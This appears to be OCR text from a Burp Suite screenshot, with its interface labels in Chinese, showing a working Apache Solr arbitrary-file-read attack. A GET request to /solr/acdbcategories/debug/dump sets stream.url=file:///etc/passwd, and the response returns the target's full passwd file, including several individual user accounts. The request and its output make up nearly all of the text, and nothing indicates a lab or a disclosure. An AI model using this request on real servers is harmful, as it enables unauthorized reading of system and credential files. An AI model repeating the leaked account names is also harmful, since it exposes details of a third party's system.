 请求
Raw 参数 头 Hex
GET /solr/acdbcategories/debug/dump?param=ContentStreams HTTP/1.1
Host: 8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 29
stream.url=file:///etc/passwd
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex
"contentType":null,
"stream":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/
nologin\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin
\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nolog
in\nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/us
r/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/s
pool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin\np
roxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/
sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:38:38:Ma
iling List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nolog
in\ngnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin\nlibuuid:x:100:101::/var/lib/libuuid:\nsyslog:x:101:104::/home/sy
slog:/bin/false\nmessagebus:x:102:106::/var/run/dbus:/bin/false\nlandscape:x:103:10
9::/var/lib/landscape:/bin/false\nsshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
\npollinate:x:105:1::/var/cache/pollinate:/bin/false\nubuntu:x:1000:1000:Ubuntu:/ho
me/ubuntu:/bin/bash\nsandeep:x:1001:1001:,,,:/home/sandeep:/bin/bash\nchandan:x:100
2:1002:,,,:/home/chandan:/bin/bash\nmysql:x:106:112:MySQL
Server,,,:/nonexistent:/bin/false\ncodev-j2ee:x:1003:1003:,,,:/home/codev-j2ee:/bin
/bash\nmridul:x:1004:1004:,,,:/home/mridul:/bin/bash\nmyadmin:x:1005:1005:,,,:/home
/myadmin:/bin/bash\naapa-contents:x:1006:1006:,,,:/opt/jail/./home/aapa-contents:/u
sr/sbin/jk_chrootsh\n"}],
"context":{
"webapp":"/solr",
"path":"/debug/dump",
? < + > 输入搜索字词 没有比赛
2,625字节 | 253毫秒